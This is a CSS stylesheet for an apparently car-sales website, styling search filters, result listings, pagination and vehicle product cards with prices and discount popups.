.buyout-steps__num {width:50px; height:50px; min-width:50px; margin-left:calc(50% - 25px); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; text-align:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background-color:#da291c; border-radius:50%; color:#fff; margin-bottom:17px; position:relative; z-index:2}
@media (max-width:767px) {.buyout-steps__num {margin-left:0; margin-bottom:0; margin-right:15px; -webkit-box-flex:0; -ms-flex:0 0 33px; flex:0 0 33px}
}
.buyout-steps__title {font-size:20px; font-weight:700; margin-bottom:16px}
@media (max-width:767px) {.buyout-steps__title {font-size:18px; margin-bottom:10px}
}
.buyout-steps__descr {font-size:16px; line-height:24px}
.result {margin-top:0; padding-bottom:30px}
.result .spoiler-container {overflow:hidden; height:90px}
.result .spoiler-button {position:relative; cursor:pointer; text-decoration:underline; margin-top:15px; margin-bottom:45px}
.result .spoiler-button:before {content:""; display:block; position:absolute; top:-30px; left:0; width:100%; height:25px; background:-webkit-gradient(linear,left bottom,left top,from(#fff),to(rgba(255,255,255,0)) ); background:-o-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%); background:linear-gradient(0deg,#fff 0,rgba(255,255,255,0) 100%)}
.result .main-list {width:100%; margin-bottom:30px; -webkit-columns:6; -moz-columns:6; columns:6}
@media (max-width:1023px) {.result .main-list {margin:0 0 20px; -webkit-columns:4; -moz-columns:4; columns:4}
}
@media (max-width:767px) {.result .main-list {-webkit-columns:2; -moz-columns:2; columns:2}
}
.result__head {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:20px; margin-top:10px}
.result__sort {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; font-size:16px; line-height:19px}
@media (max-width:767px) {.result__sort {width:48%; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.result__sort-label,.result__sort.active {color:#131313}
.result__sort-label {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-right:30px}
@media (max-width:767px) {.result__sort-label {margin-bottom:5px}
}
.result__sort-value {color:#98a9af; margin:10px 20px 10px 0; cursor:pointer; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s; min-width:160px}
.result__sort-value:hover {color:#da291c}
@media (max-width:767px) {.result__sort-value {width:100%; margin-top:15px; margin-right:0}
}
.result__sort-reset {width:36px; height:36px; background:rgba(218,41,28,0.5); color:#fff; text-align:center; border-radius:3px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.result__sort-reset:hover {background:#da291c}
.result__sort-reset-button {font-size:36px; line-height:34px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); text-align:center; margin-left:3px}
.result__sort .jq-selectbox__select-text {opacity:1}
.result__view {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:1023px) {.result__view {display:none}
}
.result__view-item {-webkit-box-flex:0; -ms-flex:0 0 30px; flex:0 0 30px; width:30px; height:30px; border-radius:3px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background-color:#f5f7fa; margin-left:5px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s; cursor:pointer}
.result__view-item svg {width:16px; height:16px; fill:#98a9af; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.result__view-item.active {background-color:#da291c}
.result__view-item.active svg {fill:#fff}
.result__empty {width:100%}
.result__empty .subscribe-form-block {width:100%; max-width:420px; margin:30px auto; padding:25px; -webkit-box-shadow:0 0 6px -4px #000; box-shadow:0 0 6px -4px #000}
.result__empty .subscribe-form-block .form {padding-top:0}
.result__empty .subscribe-form-block .form .form__row {margin-bottom:15px}
.result__empty .modal-form-block {padding:25px; background-color:#f5f7fa}
.result__empty .modal-form-block .main-buttons__item {max-width:250px; height:55px; margin:0 auto; margin-top:20px}
.result__empty .modal-form-block .main-buttons__title {font-size:18px}
.result__switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.result__switcher .button_red {border:1px solid #da291c}
.result__wrap {display:block}
@media (max-width:1023px) {.result__wrap {position:relative; padding-bottom:150px}
}
@media (max-width:767px) {.result__wrap {display:block; position:relative; padding-bottom:0}
}
@media (max-width:1023px) {.result__pagination {position:absolute; bottom:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); min-width:240px}
}
@media (max-width:767px) {.result__container {padding-bottom:120px}
}
.result__filters {position:relative; width:100%; margin-bottom:30px}
@media (max-width:767px) {.result__filters {margin:0; padding:0; width:100%}
}
.result__filters.fixed {position:fixed; width:1280px; left:0; right:0; top:0; margin:0 auto; z-index:11}
@media (max-width:1365px) {.result__filters.fixed {width:992px}
}
.result__list.plate {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:40px}
.result__list.plate .offer:nth-child(5n) {margin-right:24px}
.result__list.plate .offer:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 3 - (24px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (24px * (3 - 1)) / 3); max-width:calc(100% / 3 - (24px * (3 - 1)) / 3)}
 .result__list.plate .offer:nth-child(4n) {margin-right:24px}
 .result__list.plate .offer:nth-child(3n) {margin-right:0}
}
@media (max-width:1023px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 2 - (24px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (24px * (2 - 1)) / 2); max-width:calc(100% / 2 - (24px * (2 - 1)) / 2)}
 .result__list.plate .offer:nth-child(3n) {margin-right:24px}
 .result__list.plate .offer:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:25px}
 .result__list.plate .offer:nth-child(2n) {margin-right:0}
 .result__list.plate .offer:nth-child(1n) {margin-right:0}
}
.result__list.list {display:block}
.result__more {margin-bottom:30px; margin-top:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:absolute; top:0}
.result__filter-btn {display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:#98a9af; border-radius:6px; height:40px; position:fixed; bottom:30px; left:50%; padding:0 25px; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:3; color:#fff; text-transform:uppercase; font-size:16px; z-index:99; cursor:pointer}
.result__filter-btn span {margin-left:12px}
.result .catalog-banner {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-image:url(/_assets/img/content/catalog_banner.png); background-position:left; background-size:contain; background-repeat:no-repeat; background-color:#f5f7fa; margin:45px 0}
@media (max-width:1023px) {.result .catalog-banner {background-image:none; text-align:center}
}
.result .catalog-banner__container {width:100%; max-width:calc(100% - 730px); padding:25px; margin-right:100px}
@media (max-width:1365px) {.result .catalog-banner__container {max-width:calc(100% - 530px); margin-right:0}
}
@media (max-width:1023px) {.result .catalog-banner__container {max-width:100%}
}
.result .catalog-banner__title {font-size:16px; margin-bottom:10px}
.result .catalog-banner__subtitle {margin-bottom:10px}
.result .catalog-banner__button {display:block; width:160px; border:1px solid #131313; background-color:transparent; color:#131313; padding:10px; text-align:center; margin:0 auto; margin-top:15px; border-radius:6px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.result .catalog-banner__button:hover {background-color:#131313; color:#fff}
.result__buyout {padding-bottom:0}
.result__buyout .button {margin-bottom:0; margin-top:20px}
.pagination {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding-top:100px; position:relative}
.pagination__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; border:1px solid #f5f7fa; border-radius:6px; margin:0 5px; color:#131313; padding:0 11px; min-width:42px; height:42px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
@media (max-width:767px) {.pagination__item {margin:0 2px; min-width:34px; height:34px}
}
.pagination__item_arrow {padding:0 14px}
@media (max-width:767px) {.pagination__item_arrow {padding:0 6px}
}
.pagination__item_arrow:first-child svg {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.pagination__item_arrow svg {fill:#131313; width:22px; height:12px}
.pagination__item:hover,.pagination__item.deactive,.pagination__item.active {background-color:#f5f7fa}
@media (max-width:767px) {.pagination .dots {display:none}
}
.filter {background:#f5f7fa; border:1px solid #f5f7fa; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); border-radius:6px; padding:20px}
.filter.loading:before {position:absolute; top:0; left:0; z-index:109; display:block; margin-top:0; width:100%; height:100%; border-radius:2px; background-color:rgba(255,255,255,0.8); background-image:url(../img/style/ajax-load.gif); background-position:center; background-repeat:no-repeat; background-size:35px; content:""}
@media (max-width:767px) {.filter {margin:0 auto; border-radius:0}
}
.filter .multiselect_field {background-color:#fff; border-color:#ededed}
.filter .multiselect_field[data-disabled="disabled"] {background-color:#f5f5f5}
.filter .jq-selectbox__select {background-color:#fff; border-color:#ededed}
.filter .input-text {background-color:#fff; border-color:#ededed}
.filter .simple_search {display:none; width:15px; height:15px; position:absolute; right:25px; top:10px; cursor:pointer}
.filter .simple_search svg {width:100%; height:100%}
.filter__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px; margin-left:-15px}
.filter__wrap.simple .filter__group {margin-left:auto}
@media (max-width:1365px) {.filter__wrap.simple .filter__group .filter-search {padding:14px 25px 15px}
}
.filter__wrap.simple .filter__item-mark {min-width:210px; max-width:210px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-mark {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-mark {min-width:175px; max-width:175px}
}
.filter__wrap.simple .filter__item-model {min-width:210px; max-width:210px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-model {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-model {min-width:175px; max-width:175px}
}
.filter__wrap.simple .filter__item-year {min-width:195px; max-width:195px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-year {min-width:170px; max-width:170px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-year {min-width:180px; max-width:180px}
}
.filter__wrap.simple .filter__item-price {min-width:195px; max-width:195px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-price {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-price {min-width:180px; max-width:180px}
}
.filter__wrap.simple .filter__item-price .input-text_double {max-width:100%}
.filter__wrap.extended .filter__item-mark {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-mark {min-width:240px; max-width:240px}
}
.filter__wrap.extended .filter__item-model {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-model {min-width:240px; max-width:240px}
}
.filter__wrap.extended .filter__item-body {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-body {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-body {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-transmission {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-transmission {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-transmission {min-width:310px; max-width:310px}
}
.filter__wrap.extended .filter__item-dealer {min-width:310px; max-width:310px}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-dealer {min-width:400px; max-width:400px}
}
.filter__wrap.extended .filter__item-year {min-width:320px; max-width:320px}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-year {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-price {min-width:350px; max-width:350px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-price {min-width:330px; max-width:330px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-price {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-engine {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-engine {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-engine {min-width:350px; max-width:350px}
}
.filter__wrap.extended .filter__item-engine_volume {min-width:345px; max-width:345px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-engine_volume {min-width:360px; max-width:360px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-engine_volume {min-width:360px; max-width:360px}
}
.filter__wrap.extended .filter__item-conditioner {min-width:430px; max-width:430px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-conditioner {min-width:315px; max-width:315px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-conditioner {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-seats {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-seats {min-width:195px; max-width:195px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-seats {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-upholstery {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-upholstery {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-interior-color {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-interior-color {min-width:220px; max-width:220px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-interior-color {min-width:250px; max-width:250px}
}
.filter__wrap.extended .filter__item-airbags {min-width:315px; max-width:315px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-airbags {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-airbags {min-width:380px; max-width:380px}
}
.filter__wrap.extended .filter__item-power-windows {min-width:260px; max-width:260px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-power-windows {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-power-windows {min-width:330px; max-width:330px}
}
.filter__wrap.extended .filter__item-color {min-width:190px; max-width:190px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-color {min-width:180px; max-width:180px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-color {min-width:310px; max-width:310px}
}
.filter__wrap.extended .filter__item-equipment {min-width:250px; max-width:250px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-equipment {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-equipment {min-width:400px; max-width:400px}
}
.filter__title {font-size:20px; font-weight:700; margin-bottom:30px}
.filter__group {display:block !important; margin-bottom:20px; margin-left:auto}
@media (max-width:1023px) {.filter__group {width:100%}
}
.filter__group .search__col,.filter__group .form__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.filter__group .search__col,.filter__group .form__col {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.filter__group .search__result,.filter__group .form__result {margin:0 12px; white-space:nowrap; padding:13px 15px 13px; width:100%; min-width:155px}
@media (max-width:1365px) {.filter__group .search__result,.filter__group .form__result {min-width:125px}
}
@media (max-width:767px) {.filter__group .search__result,.filter__group .form__result {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.filter__group .button {width:100%; display:block; margin-left:12px; white-space:nowrap; padding:13px 25px 13px}
.filter__group .button.filter-search {padding:14px 70px 15px}
@media (max-width:767px) {.filter__group .button {margin-top:15px}
}
.filter .ext-search {display:none}
.filter__item {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; margin-bottom:10px}
@media (max-width:767px) {.filter__item {min-width:100% !important; max-width:100% !important}
}
.filter__item.visible .filter__item-wrap {display:block}
.filter__item:last-child {margin-bottom:0}
.filter__item-wrap {margin-top:15px; display:none}
.filter__item-wrap.scroll {overflow-y:scroll; max-height:243px}
@media (max-width:767px) {.filter__item-wrap.scroll {overflow:visible; max-height:none}
}
.filter__item-wrap::-webkit-scrollbar {width:3px; border-radius:3px; background-color:#f5f7fa}
.filter__item-wrap::-webkit-scrollbar-track {background-color:#f5f7fa}
.filter__item-wrap::-webkit-scrollbar-thumb {background-color:#da291c}
.filter__item-label {font-size:16px; font-weight:700; line-height:19px; position:relative; padding-left:12px; cursor:pointer}
.filter__item-label:before {position:absolute; content:""; width:6px; height:5px; background:url("../img/style/icons/icon_arrow_down2.svg") no-repeat center center; background-size:contain; top:7px; left:0; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
.filter__item-label.active:before {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.filter__item-values {padding-left:12px}
.filter__item-value {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:15px}
.filter__item-value:first-child {margin-top:0}
.filter .multiselect_list {max-height:300px; overflow:auto}
.filter .multiselect_list label {width:100%}
.filter .multiselect_list label.input-checkbox {min-height:50px}
.filter .multiselect_list .filter__item-value {margin:0}
.product-card {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
#state-report-pdf-top{
    display: flex;
    align-items: center;
    margin-right: 8px;
}
#state-report-pdf-top span{
    color: #DA291C;
    font-size: 18px;
    font-weight: 700;
    display: none;
}
@media (max-width:1023px) {
    #state-report-pdf-top span{display: inline;}
    .product-card {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.product-card__left {width:40%; position:relative}
@media (max-width:1023px) {.product-card__left {width:100%; max-width:400px}
}
.product-card__badges {position:absolute; left:5px; top:5px; width:300px; z-index:1}
.product-card__badges .badge {display:inline-block; margin-top:10px; margin-left:10px; font-weight:500; font-size:12px; color:#fff; border-radius:4px; padding:6px 9px; white-space:nowrap}
.product-card__badges .badge:nth-child(n + 4) {display:none}
.product-card__badges .badge:nth-child(1) {background:#da1c6c}
.product-card__badges .badge:nth-child(2) {background:#1cacda}
.product-card__badges .badge:nth-child(3) {background:#dab01c}
.product-card__right {width:calc(60% - 60px); margin-left:60px}
@media (max-width:1023px) {.product-card__right {width:100%; margin-left:0; margin-top:60px}
}
.product-card__gal {display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-card__image {position:relative; width:calc(20% - 10px)}
.product-card__image-wrap {cursor:pointer; border-radius:7px; padding-top:75%; overflow:hidden; position:relative}
.product-card__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.product-card__image-wrap img {-webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
.product-card__image-wrap:hover img {-webkit-transform:scale(1.05); -ms-transform:scale(1.05); transform:scale(1.05)}
.product-card__image:nth-child(1) {width:100%; margin-bottom:10px}
@media (max-width:767px) {.product-card__image:nth-child(1) {width:100%}
}
.product-card__count {position:absolute; bottom:0; left:0; width:42px; height:42px; border-radius:0 7px 0 7px; background-color:rgba(0,0,0,0.8); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; pointer-events:none}
.product-card__count-num {width:18px; height:18px; background-color:#da291c; color:#fff; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; position:absolute; top:5px; right:5px; border-radius:50%; font-size:10px; line-height:10px}
.product-card__remaining-photos {position:absolute; text-align:center; color:#fff; z-index:2; width:100%; height:100%; top:0; background:#0009; border-radius:5px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; cursor:pointer}
.product-card__video {position:absolute; bottom:0; right:0; width:42px; height:42px; border-radius:7px 0 7px 0; background-color:rgba(0,0,0,0.8); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.product-card__info {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-top:40px}
@media (max-width:1023px) {.product-card__info {display:block}
}
@media (max-width:1023px) {.product-card__info {margin-top:30px}
}
.product-card__info-wrap {-webkit-box-flex:1; -ms-flex:1 1 786px; flex:1 1 786px}
.product-card__title {position:relative; padding-right:50px; display:inline-block; font-size:30px; line-height:36px}
@media (max-width:1365px) {.product-card__title {font-size:24px; line-height:30px}
}
@media (max-width:1023px) {.product-card__title {font-size:24px; line-height:30px}
}
@media (max-width:767px) {.product-card__title {font-size:20px; line-height:26px}
}
.product-card__title svg {position:absolute; top:0; width:16px; height:15px}
.product-card__title .offer__favourite,.product-card__title .offer__compare {padding:0}
.product-card__benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-card__benefits .pcb__item {width:22%}
@media (max-width:767px) {.product-card__benefits .pcb__item {width:46%; margin-bottom:10px}
}
.product-card__benefits .pcb__item_head {font-weight:900; font-size:20px; line-height:24px}
.product-card__benefits .pcb__item_desc {font-weight:normal; font-size:14px; line-height:17px; color:rgba(19,19,19,0.6); margin-top:4px}
.product-card__advantage {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:20px}
.product-card__advantage .pcb__item {width:25%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
@media (max-width:1365px) {.product-card__advantage .pcb__item {width:50%; margin-bottom:10px}
}
@media (max-width:767px) {.product-card__advantage .pcb__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:10px 0 20px 0}
}
.product-card__advantage .pcb__item_head {width:50px; height:50px; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
.product-card__advantage .pcb__item_desc {font-weight:normal; padding-left:20px; font-size:16px; line-height:22px; color:#131313}
@media (max-width:767px) {.product-card__advantage .pcb__item_desc {text-align:center; padding-left:0; padding-top:10px}
}
.product-card__contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:50px; background:#f5f7fa}
@media (max-width:1023px) {.product-card__contacts {margin-bottom:30px}
}
@media (max-width:767px) {.product-card__contacts {display:block}
}
.product-card__contact {margin-right:50px; padding:20px}
@media (max-width:767px) {.product-card__contact {margin-right:0; margin-bottom:15px}
}
.product-card__contact:last-child {margin-right:0; min-width:160px}
.product-card__contact-label {color:#98a9af; font-size:12px; line-height:14px; text-transform:uppercase; margin-bottom:4px}
.product-card__contact-value {font-size:18px; font-weight:700; line-height:22px}
.product-card__contact-value .tel ,.product-card__contact-value .lot_id{color:#cd180a}
.product-card__contact-value .lot_id{margin-right: 15px;}
@media (max-width:767px) {.product-card__contact-value .tel {font-size:16px}
}
.product-card__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; width:100%; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch}
@media (max-width:1365px) {.product-card__buttons {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.product-card__buttons {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.product-card__buttons .button {padding:14px 17px 15px}
@media (max-width:1365px) {.product-card__buttons .button {width:100%; margin-bottom:6px}
}
@media (max-width:767px) {.product-card__buttons .button {margin-right:0; margin-bottom:6px}
}
.product-card__buttons .button:last-child {margin-right:0}
.product-card__buttons .button_red {width:calc(50% - 5px)}
.product-card__price {position:relative; margin:30px 0 20px; margin-bottom:20px}
.product-card__price_inner {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:10px; min-width:300px; margin-bottom:20px}
.product-card__price_current {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; gap:30px}
.product-card__price_additional {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; position:relative}
@media (max-width:1023px) {.product-card__price_additional .credit {-webkit-transform:translateX(70px); -ms-transform:translateX(70px); transform:translateX(70px)}
}
.product-card__price .discount-popup {width:310px; position:absolute; top:100%; display:none; background:#fff; -webkit-box-shadow:0 14px 40px -10px rgba(0,0,0,0.25); box-shadow:0 14px 40px -10px rgba(0,0,0,0.25); border-radius:6px; padding:20px; font-size:14px; line-height:17px; color:#131313}
.product-card__price .discount-popup-line {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 0}
.product-card__price .discount-popup-line span {color:#da291c}
.product-card__price .label {font-size:18px; line-height:22px; padding-right:10px}
.product-card__price .new {font-weight:900; color:#da291c; font-size:30px; line-height:36px}
@media (max-width:767px) {.product-card__price .new {font-size:24px}
}
.product-card__price .new.discount {position:relative; cursor:pointer}
.product-card__price .new.discount::before {content:""; position:absolute; width:6px; height:6px; display:block; right:-12px; bottom:12px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-left:2px solid #da291c; border-bottom:2px solid #da291c}
.product-card__price .new.discount:hover ~ .discount-popup {display:block}
.product-card__price .new.discount + .old {position:static; left:44px; top:-20px; margin-left:0}
@media (max-width:1023px) {.product-card__price .new.discount + .old {position:relative; left:unset; top:unset; margin-left:20px}
}
.product-card__price .new + .old {position:static; left:0; top:-20px; margin-left:0}
@media (max-width:1023px) {.product-card__price .new + .old {position:relative; left:unset; top:unset; margin-left:20px}
}
.product-card__price .old {text-decoration:line-through; font-size:18px; line-height:22px; color:#98a9af; margin-left:20px}
@media (max-width:767px) {.product-card__price .old {font-size:16px}
}
